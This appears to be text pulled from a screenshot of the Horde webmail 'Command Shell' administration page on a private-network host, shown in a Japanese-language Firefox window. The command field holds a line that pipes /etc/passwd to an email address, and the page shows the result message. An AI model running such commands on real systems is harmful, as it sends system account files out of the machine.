 Horde :: Command Shell - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
http://192.168.1.6/horde/login.php Google
Horde :: Command Shell
Home Setup Users Groups Permissions DataTree Sessions PHP Shell SQL Shell
CLI
Horde
Administration
Setup
Users
Groups
Permissions
DataTree
Sessions
PHP Shell
SQL Shell
CLI
Log out
Command:
cat /etc/passwd | mail root@example.com
Results:
No message, no subject; hope that's ok
cat /etc/passwd | mail root@example.com
Execute
完了